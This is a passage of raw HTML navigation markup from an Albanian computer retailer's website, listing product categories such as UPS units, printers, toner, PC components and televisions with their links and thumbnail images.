class="mega-menu__inner-link"  data-menu="menu-1784" >Ups Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/o/power_tree_ups_1250va-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1784">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="mega-menu__inner-link"  data-menu="menu-1283" >UPS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1283">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1284" >Rack Mount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="mega-menu__inner-link"  data-menu="menu-1285" >Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="mega-menu__inner-link"  data-menu="menu-1286" >Inverter</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="mega-menu__inner-link"  data-menu="menu-1287" >Bateri </a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1785" >Skaner Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson_perfection_v19-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1785">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="mega-menu__inner-link"  data-menu="menu-1293" >Skaner</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1293">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="mega-menu__inner-link"  data-menu="menu-1294" >Flatbed</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="mega-menu__inner-link"  data-menu="menu-1295" >ADF</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="mega-menu__inner-link"  data-menu="menu-1296" >Mobile</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1786" >Printer Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/h/p/hp_170a_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1786">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="mega-menu__inner-link"  data-menu="menu-1289" >Printer</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1289">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="mega-menu__inner-link"  data-menu="menu-1290" >Inkjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="mega-menu__inner-link"  data-menu="menu-1291" >Laserjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="mega-menu__inner-link"  data-menu="menu-1292" > Termik</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/multifunksionale-printers.html" class="mega-menu__inner-link"  data-menu="menu-1815" >Multifunksionale</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1789" >Tonera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson-ink-cartridge-l300-black-kompatibel.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1789">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="mega-menu__inner-link"  data-menu="menu-1304" >Tonera</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1304">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="mega-menu__inner-link"  data-menu="menu-1305" >HP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="mega-menu__inner-link"  data-menu="menu-1306" >Lexmark</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="mega-menu__inner-link"  data-menu="menu-1307" >Ricoh</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="mega-menu__inner-link"  data-menu="menu-1308" >Brother</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="mega-menu__inner-link"  data-menu="menu-1309" >Epson</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1788" >Fotokopje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/e/xerox_versalink_b7030_multifunction.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1788">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="mega-menu__inner-link"  data-menu="menu-1301" >Fotokopje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1301">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="mega-menu__inner-link"  data-menu="menu-1302" >Black &amp; White</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="mega-menu__inner-link"  data-menu="menu-1303" >Color</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1790" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/c/o/cooler_master_devastator_3.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1790">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__inner-link"  data-menu="menu-1560" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1560">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="mega-menu__inner-link"  data-menu="menu-1279" >Speakers</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="mega-menu__inner-link"  data-menu="menu-1280" >Mouse</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="mega-menu__inner-link"  data-menu="menu-1281" >Tastiera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="mega-menu__inner-link"  data-menu="menu-1282" >WEB Camera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="mega-menu__inner-link"  data-menu="menu-1288" >Flash Disk</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="mega-menu__inner-link"  data-menu="menu-1803" >Mousepad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1809" >Kufje</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="mega-menu__inner-link"  data-menu="menu-1814" >Gamepads</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-9 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="mega-menu__inner-link"  data-menu="menu-1816" >Mikrofon</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-6">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__link"  data-menu="menu-1310" >Komponente IT</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1310">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1791" >Kasa PC Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/i/t/itgcavs210w_1-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1791">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="mega-menu__inner-link"  data-menu="menu-1311" >Kasa PC</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1311">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="mega-menu__inner-link"  data-menu="menu-1312" >Kasa ATX</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1313" >Kasa Gaming</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1792" >Microprocessor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/m/amd_ryzen_7_5800x_8-core-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1792">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="mega-menu__inner-link"  data-menu="menu-1314" >Microprocessor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1314">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="mega-menu__inner-link"  data-menu="menu-1315" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="mega-menu__inner-link"  data-menu="menu-1316" >Ryzen</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1793" >Motherboard Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/g/i/gigabyte_b450m_ds3h-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1793">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="mega-menu__inner-link"  data-menu="menu-1317" >Motherboard</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1317">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="mega-menu__inner-link"  data-menu="menu-1318" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="mega-menu__inner-link"  data-menu="menu-1319" >AMD</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1794" >Memorje DDR Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/2/0/20-242-426-z01-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1794">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="mega-menu__inner-link"  data-menu="menu-1320" >Memorje DDR</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1320">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="mega-menu__inner-link"  data-menu="menu-1321" >DDR III</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="mega-menu__inner-link"  data-menu="menu-1322" >DDR IV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="mega-menu__inner-link"  data-menu="menu-1323" >DDR V</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="mega-menu__inner-link"  data-menu="menu-1324" >DDR SO-DIMM</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1795" >Karta Grafike Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/z/o/zotac_geforce_gtx_1650_oc_4gb_gddr6.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1795">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="mega-menu__inner-link"  data-menu="menu-1325" >Karta Grafike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1325">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="mega-menu__inner-link"  data-menu="menu-1326" >AMD</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="mega-menu__inner-link"  data-menu="menu-1327" >nVidia</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1796" >Ftohes CPU Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/m/s/msi_mag_coreliquid_280r.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1796">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="mega-menu__inner-link"  data-menu="menu-1328" >Ftohes CPU</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1328">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="mega-menu__inner-link"  data-menu="menu-1329" >Liquide FAN</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="mega-menu__inner-link"  data-menu="menu-1330" >FAN CPU</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1331" >Paste Termike</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-7 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1797" >HDD &amp; SSD Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/e/seagate_ironwolf_4tb_nas_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1797">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-7-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="mega-menu__inner-link"  data-menu="menu-1333" >HDD &amp; SSD</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1333">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="mega-menu__inner-link"  data-menu="menu-1334" >HDD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="mega-menu__inner-link"  data-menu="menu-1335" >HDD External</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="mega-menu__inner-link"  data-menu="menu-1336" >SSD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="mega-menu__inner-link"  data-menu="menu-1337" >SSD M.2 SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-5 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="mega-menu__inner-link"  data-menu="menu-1338" >SSD M.2 PCI Express</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-6 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="mega-menu__inner-link"  data-menu="menu-1339" >SSD External</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-8 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1798" >Te Tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/1/1/11111.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1798">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-8-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__inner-link"  data-menu="menu-1561" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1561">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="mega-menu__inner-link"  data-menu="menu-1332" >Ushqyes PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="mega-menu__inner-link"  data-menu="menu-1340" >Optical Drive</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="mega-menu__inner-link"  data-menu="menu-1341" >Karta Zeri PCI</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-7">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="mega-menu__link"  data-menu="menu-1342" >TV Multimedia</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1342">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1799" >Video Projektor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/z/ezgif-4-49b1a6fdcf.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1799">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="mega-menu__inner-link"  data-menu="menu-1343" >Video Projektor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1343">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1344" >Ekran Projektori</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1346" >Canta Projektori</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1800" >Televizor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/v/tv-elektra-led-32-et-32hd20s-t2-smart-tv-23.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1800">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="mega-menu__inner-link"  data-menu="menu-1347" >Televizor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1347">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="mega-menu__inner-link"  data-menu="menu-1348" >LED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="mega-menu__inner-link"  data-menu="menu-1349" >OLED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="mega-menu__inner-link"  data-menu="menu-1350" >QLED</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1801" >TV-Box Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/n/android-tv-h96-max-432-gb.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1801">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="mega-menu__inner-link"  data-menu="menu-1351" >TV-Box</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1351">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="mega-menu__inner-link"  data-menu="menu-1352" >Android Box</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="mega-menu__inner-link"  data-menu="menu-1353" >Chromecast</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="mega-menu__inner-link"  data-menu="menu-1354" >Dekoder TVB-T2</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1802" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/0/_/0.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1802">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1355" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1355">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-1 category-item">  <a 